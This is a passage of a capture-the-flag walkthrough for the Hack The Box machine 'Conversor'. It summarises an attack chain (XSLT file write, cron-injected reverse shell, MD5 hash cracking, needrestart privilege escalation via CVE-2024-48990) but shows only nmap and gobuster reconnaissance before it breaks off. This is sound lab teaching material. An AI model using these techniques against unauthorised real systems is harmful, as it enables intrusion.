HTB Labs — Season 10— “Conversor” Machine Walkthrough | By: CyberAlp0

Hey Folks, this is CyberAlp0. Welcome to a new walkthrough featuring the machine "Conversor" from Hack The Box.
Conversor is a Linux-based machine that demonstrates how insecure XSLT processing can lead to full system compromise. The attack chain starts with discovering and analyzing leaked source code, exploiting an unrestricted XSLT parser to write arbitrary files on the server, establishing a reverse shell through a cron job injection, extracting user credentials from an SQLite database, and escalating privileges by abusing a needrestart sudo permission through PYTHONPATH poisoning (CVE-2024-48990).
Executive Summary
Below is a high-level overview of the attack methodology used to compromise the machine.
Stage I: Scanning
An Nmap scan revealed two open TCP ports:
SSH (22) and HTTP (80) running (Apache httpd 2.4.52)
Stage II: Enumeration
Web enumeration uncovered a Flask-based application called "Conversor" that transforms XML documents using user-supplied XSLT stylesheets. The application's source code was obtained, revealing a critical flaw — the XML parser was hardened with resolve_entities=False, but the XSLT parser had zero security restrictions. Additionally, a hardcoded Flask secret key (Changemeplease) and weak MD5 password hashing were identified.
Stage III: Exploitation
The unrestricted XSLT parser was exploited using EXSLT's exsl:document extension to write arbitrary files on the server. A reverse shell script was used to the uploads directory, followed by a cron job injection to execute it, providing initial access as www-data. The SQLite database at /var/www/conversor.htb/instance/users.db was read using the strings command, revealing an MD5 password hash for the user fismathack. After cracking the hash, SSH access was established. Privilege escalation was achieved by exploiting CVE-2024-48990 — the user had passwordless sudo access to /usr/sbin/needrestart, which was abused by starting a Python process with a poisoned PYTHONPATH, causing needrestart to execute malicious code as root.
Let’s waste no time and begin pwning the machine…
Phase 1: Scanning & Reconnaissance
First we will start the scanning stage in which we will find all the opened ports and the services that are running on the target’s server. We will start 3 different types of scanning using the Nmap.
Firstly: Initial scanning
Run the following command on the target as an initial scanning
sudo nmap -sC -sV -vv -oN {The path where you will save the file} {The Target}This will be considered as an initial scan for you to begin working on.


Based on the initial scan, there are two services that are running and over ports 22, and 80. These services are:
- SSH over port 22
- HTTP (Apache httpd 2.4.52) over port 80.
Secondly: All Ports Scan
This scan will run in the background while you are working. Execute the following command
sudo nmap -p- -T4 -oN {The path} {The Target}
The result of the all-ports scan shows that the ports which are open are only the 22, and 80 as we previously found in our initial scan.
Thirdly: UDP Scan (Sometimes, it shows valuable information)
Execute the following command
sudo nmap --top-ports 50 -oN {The path} {The Target}
The UDP scan doesn’t show any useful information or any UDP ports that are running on the target’s server.
Phase 2: Enumeration & Information Gathering
At which we will start analyse the target’s URL and navigate more the web application based on what we have found in the first stage of scanning.
Firstly: HTTP/HTTPS (Port 80/443)
We will resolve the IP address in the local DNS server by adding the IP address in the /etc/hosts. Run the following command:
echo "{the target Ip conversor.htb" | sudo tee -a /etc/hosts

Secondly: Manual checks
At this stage we will navigate the website for any headers, extensions, error pages, search bars, or file upload features.
Thirdly: Directory brute-forcing using gobuster
Preform the following commands to see the possible directories that may be found on the target.
gobuster dir -u http://{Target IP} -w /usr/share/wordlists/dirb/big.txtThis command will try to use the wordlist called (big.txt) to brute force the target to find any directories

Based on the directory brute forcing result, we can find that there are multiple directories that had HTTP status code of 200 (which means that there is a response when trying to reach these directories. These valid directories that we will navigate are as follows:
- /login
- /register
- /about

We will find that the /login page and the /register page are straight forward web pages used for the login or registering new accounts. However, the /about web page is having interesting information about the web application, which indicates that this application is built by a team of developers who are:
- Fismathack (backend developer)
- Arturo vidal (frontend & UX)
- David Ramos (Team Lead)
Also, there is a valid email address which is used for the support and contacting and it is (contact@conversor.htb)
Moreover, the authors of this application have provided the source code of the application to those who would like to develop upon the source code and apply for their thoughts and enhancements to the code. We will download the code and take a closer look at it in phase 3 which underlines the exploitation phase.
Execute the following command as well for more enumeration
